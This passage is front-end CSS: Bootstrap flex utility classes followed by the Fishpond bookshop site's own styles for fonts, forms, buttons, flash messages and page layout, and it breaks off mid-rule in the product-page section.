.flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}

.flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}

.justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}

.align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}

.align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
/*# sourceMappingURL=bootstrap-grid.css.map */﻿/**
 * COMMON STYLES TO BOTH THE MOBILE AND DESKTOP SITES
 *
 * The following is based on Eric Meyer's Reset CSS (http://meyerweb.com/eric/tools/css/reset/)
 * and is designed to override the Browser default CSS so that all browsers render the same.
 */

@font-face {
  font-family: 'montserratbold';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.svg#montserratbold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'montserratextra_bold';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.svg#montserratextra_bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'montserratregular';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.svg#montserratregular') format('svg');
  font-weight: normal;
  font-style: normal;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
form,
label,
legend {
  border: 0;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

p {
  line-height: 1.2;
}

fieldset {
  border: 0;
}

html,
table {
  font-size: 1em;
}

html {
  height: auto !important;
}

body {
  background: #fff;
  color: #000;
  font-size: 1em;
  line-height: 1.2;
  height: auto !important;
}

ul {
  list-style: disc;
  padding-left: 40px;
}

ol {
  margin-left: 1.6em;
}

* html ol {
  margin-left: 1.9em;
}

ol.conditions {
  margin-left: 2.5em;
}

ol.conditions li {
  margin-bottom: 1em;
  margin-left: 0;
}

ol.bestsellers {
  margin-left: 0;
}

blockquote,
q {
  quotes: none;
}

blockquote::before,
blockquote::after,
q::before,
q::after {
  content: none;
}

em {
  font-style: italic;
}

del {
  text-decoration: line-through;
}

h1 {
  font-size: 2em;
  margin: 0;
  letter-spacing: -1px;
  font-weight: bold;
}

h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
  font-weight: bold;
}

h3 {
  font-size: 1.2em;
  margin: 0.7em 0;
  font-weight: bold;
}

h4 {
  font-size: 100%;
  margin: 1.33em 0 0.6em;
}

h5 {
  font-size: 100%;
  margin: 1.67em 0;
}

h6 {
  font-size: 0.67em;
  margin: 2.33em 0;
}

p {
  background: transparent;
  border: 0;
  outline: 0;
  vertical-align: baseline;
}

pre {
  font-family: monospace;
}

a {
  color: #3361e3;
  text-decoration: none;
}

a:hover {
  color: #f60;
  text-decoration: none;
}

a:visited {
  color: purple;
}

sup {
  font-size: 0.5em;
  vertical-align: super;
}

.hide {
  display: none;
}

textarea {
  font-size: 13px;
  width: 99.5%;
}

/* End of Reset CSS */

.fj {
  display: inline-block;
  display: -moz-inline-box;
  font-size: 0;
  line-height: 0;
  margin-top: -2px;
  width: 100%;
}

.clear {
  clear: both;
}

/**
 *  CSS for styled forms. These should be developed and used further for
 *  all forms on all Fishpond pages. The structure and styles
 *  were inspired from:
 *  http://www.alistapart.com/articles/prettyaccessibleforms/
 *
 *  @author michael.heuberger@fishpond.co.nz
 */
form.styled fieldset {
  margin-bottom: 10px;
}

form.styled legend {
  color: #7e7e7e;
  font-size: 1.3em;
  font-weight: bold;
  padding: 0 0 0.7em;
}

form.styled label,
form.advanced-search label {
  cursor: pointer;
  display: inline-block;
  float: none;
  line-height: 20px;
  vertical-align: middle;
  padding: 0;
}

form.styled li.bank_account label {
  padding-top: 4px;
}

form.styled label.error,
form.styled p.error {
  display: block;
  font-style: italic;
  width: auto;
}

form.styled input,
form.styled select,
form.styled textarea {
  margin-left: 0;
  margin-right: 0;
  max-width: 290px;
}

form.styled fieldset ol {
  margin: 0 0 0.9em;
  padding: 0;
}

form.styled fieldset ol ol {
  margin-left: 57px;
}

form.styled fieldset li,
form.styled p.error {
  background: transparent;
  list-style: none;
  margin: 0;
  padding: 6px 15px;
}

form.styled fieldset li input[type=checkbox] {
  width: 20px;
  margin-right: 8px;
}

form.styled p.error a,
form.styled p.error a:hover {
  color: #fff;
}

form.styled p.error {
  margin-bottom: 1em;
}

form.styled fieldset li.required {
  color: #000;
  font-weight: normal;
}

form.styled fieldset li.error,
form.styled fieldset label.error,
form.styled p.error {
  background: #f60;
}

form.styled div.error {
  background: #f60;
  padding: 5px;
}

form.styled div.error .message {
  margin-top: 5px;
  font-style: italic;
}

form.styled fieldset li.error a,
form.styled fieldset li.error a:hover,
form.styled fieldset li.error a:visited,
form.styled fieldset li.error .price {
  color: #000;
}

form.styled td.deliveryOption.deliveryOption.selected,
form.styled fieldset .selected {
  background: #ebe7d8;
}

form.styled td.deliveryOption.selectable:hover,
form.styled fieldset li.selectable:hover,
form.styled fieldset li .selectable:hover {
  background: #f1f1f1;
}

form.styled em {
  color: #f60;
  font-size: 24px;
  font-style: normal;
  position: absolute;
  padding: 2px;
  margin-top: -8px;
}

input[type="text"],
input[type="email"],
input[type="password"],
select,
textarea {
  height: 28px;
  padding: 0 5px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

input[type="file"],
input[type="checkbox"],
input[type="radio"] {
  border: none;
  box-shadow: inset 0 0 0 #fff;
  padding: 0;
  height: inherit;
}

textarea,
select {
  height: inherit;
}

select {
  min-height: 28px;
}

* html form.styled em {
  margin-top: -5px;
}

form.styled p.note {
  font-size: 0.8em;
  margin: 0.5em 0 0;
}

.hint {
  color: #808080;
}

body {
  position: relative;
  text-align: center;
}

.pageborder {
  background: #fff;
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
  border-top-color: transparent;
  padding: 0 0 10px;
  border-radius: 0;
}

/* top panel for Mobile App Download */

/* do not show on IE */
* html .toppanel-wrapper {
  display: none;
}

.toppanel-wrapper {
  position: relative;
  z-index: 10;
  top: -40px;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: #808080;
  color: #fff;
  font: 40px/90px 'Roboto', sans-serif;
  -webkit-box-shadow: inset 0 -3px 10px -5px #000;
  -moz-box-shadow: inset 0 -3px 10px -5px #000;
  box-shadow: inset 0 -3px 10px -5px #000;

  /* initially closed */
  overflow: hidden;
  height: 0;
}

.toppanel-wrapper.ios,
.toppanel-wrapper.android {
  height: 180px;
}

.toppanel-container {
  padding: 5px 10px;
  height: 170px;
}

.toppanel-button,
.toppanel-button:link,
.toppanel-button:visited {
  margin: 0 0 0 10px;
  border-radius: 3px;
  color: #fff;
  text-decoration: none !important;
  background-color: #000;
  font-size: 12px;
  text-transform: uppercase;
  background-position: 8px 50%;
  background-repeat: no-repeat;
  -webkit-transition: color 0.5s;
  -moz-transition: color 0.5s;
  -ms-transition: color 0.5s;
  -o-transition: color 0.5s;
  transition: color 0.5s;
}

.toppanel-button:hover,
.toppanel-button:active {
  color: #f60;
}

.toppanel-button > img {
  display: inline-block;
  vertical-align: middle;
}

.ios .googleplay-button,
.android .appstore-button {
  display: none;
}

.toppanel-close {
  position: absolute;
  top: 0;
  right: 20px;
  width: 60px;
  height: 180px;
  padding: 0;
  display: inline-block;
  float: right;
  background: none;
  border: none;
  color: #eee;
  color: rgba(0, 0, 0, 0.5);
  font-size: 80px;
  line-height: 30px;
}

/* top panel end */

#utilLinks {
  position: absolute;
  top: -43px;
  right: 0;
  z-index: 13;
  padding-top: 4px;
}

#utilLinks a {
  color: #4e4e4e;
  font-weight: bold;
  font-size: 14px;
}

#util a::before {
  content: '|';
  color: #4e4e4e;
  padding-right: 14px;
}

.mobile #util a::before {
  content: '';
  padding-right: 0;
}

#utilLinks a:hover {
  color: #f60;
}

#util {
  float: left;
  list-style: none;
  margin: 0;
  padding: 13px 0 0;
  text-align: center;
  white-space: nowrap;
}

#util li {
  color: #fff;
  display: inline;
  font-size: 14px;
  text-align: center;
  padding: 0 4px;
}

#util a,
#help a {
  padding: 0 0.25em;
  text-decoration: none;
}

#util a:hover,
#help a:hover {
  text-decoration: none;
}

#util img,
#help img {
  bottom: 0.075em;
  position: relative;
  vertical-align: text-bottom;
}

#help {
  color: #fff;
  font-size: 1.2em;
  margin-top: -0.8em;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  width: 177px;
}

#help a {
  position: relative;
  right: 7px;
}

#google_translate_element {
  min-width: 84px;
  height: 24px;
  float: left;
  margin-top: -4px;
  margin-left: -4px;
}

#header.world #google_translate_element {
  min-width: 84px;
  height: 24px;
  position: absolute;
  z-index: 101;
  top: -23px;
  right: 0;
}

#header.world #google_translate_element a {
  color: #3361e3;
  font-size: 13px;
  font-weight: bold;
}

#mobile {
  background: #f1f1f1;
  font-size: 1.1em;
  font-weight: bold;
  padding: 0.8em 0 1em;
}

#header {
  background: #3361e3;
}

#header.checkout {
  padding-bottom: 0.5em;
}

/* BUTTON STYLES */

a.btn,
button {
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: block;
  line-height: 0;
  padding: 0;
  position: relative;
  text-decoration: none;
}

#new-chart-box_AnnotationChart_zoomControlContainer button {
  display: inline-block;
  color: blue;
  text-decoration: underline;
}

a.btn {
  overflow: hidden;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

a.btn span,
.btn_hover span {
  display: block;
  background-color: transparent;
  background-position: top left;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  padding: 0;
  margin: 0;
  z-index: 11;
}

a.btn .txt,
.btn_hover .txt {
  color: #fff;
  font-size: 12.5pt;
  font-weight: bold;
  line-height: normal;
  text-align: center;
  height: 92%;
  width: 92%;
  position: static;
  z-index: 9;
  margin: auto;
  border: 1px solid transparent;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  border-radius: 7px;
}

a.btn:hover span,
.btn_hover:hover span,
.btn_hover .btn_hover_hover,
a.btn .btn_hover_hover {
  background-position: top right;
}

/* FLASH MESSAGE STYLES */

.success-flash-message,
.error-flash-message,
.warning-flash-message {
  z-index: inherit;
  zoom: 1;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 10px;
  width: auto;
}

.product_info_other .success-flash-message {
  width: 98%;
}

.product_info_other .error-flash-message,
.product_info_other .warning-flash-message {
  width: 95%;
}

div.success-flash-message {
  background: #cbf2cb;
  border: 1px solid #007615;
  color: #007615;
}

div.error-flash-message {
  background: #ff7c00 url('https://cdn-w.fishpond.com/cross-20.png') no-repeat 10px 10px;
  border: 1px solid #ff7c00;
  padding-left: 30px;
  color: #fff;
}

div.warning-flash-message {
  background: #d4a31d url('https://cdn-w.fishpond.com/warning-icon.png') no-repeat 10px 10px;
  padding-left: 30px;
  border: 1px solid #d4a31d;
  color: #fff;
}

div.error-flash-message a,
div.error-flash-message a:hover,
div.error-flash-message a:visited,
div.warning-flash-message a,
div.warning-flash-message a:hover,
div.warning-flash-message a:visited {
  color: #fff;
  text-decoration: underline;
}

div.success-flash-message p,
div.error-flash-message p,
div.warning-flash-message p {
  padding: 0;
  margin: 10px;
  font-size: 1.3em;
  font-weight: bold;
  line-height: 1.4em;
  min-height: 20px;
}

div.success-flash-message img,
div.error-flash-message img,
div.warning-flash-message img {
  padding: 0;
  margin: 0px;
  float: left;
  padding-top: 0px;
  padding-right: 7px;
}

/* END FLASH MESSAGE STYLES */

/* PRIVACY PAGE */

ol.privacylist {
  list-style-type: none;
  margin-left: 0;
}

ol.privacylist li {
  margin: 20px;
}

ol.privacylist li li {
  margin: 10px 20px;
}

ol.privacylist ol {
  list-style-type: lower-alpha;
}

/* HELPDESK PAGE */

#contact_us_box {
  border: 1px solid #adb;
  margin-bottom: 1.5em;
  margin-top: 2em;
  padding: 1em;
  width: 355px;
  margin-left: 24px;
}

#contact_us_box h2 {
  text-align: left;
}

/* END HELPDESK PAGE */

/* PRODUCT PAGE STYLES */

.galleria {
  text-align: left;
}

.galleria a {
  text-decoration: none;
  margin-left: inherit;
  margin-bottom: 3px;
  padding: 1px;
  display: inline-block;
  border: 1px solid #666;
  cursor: pointer;
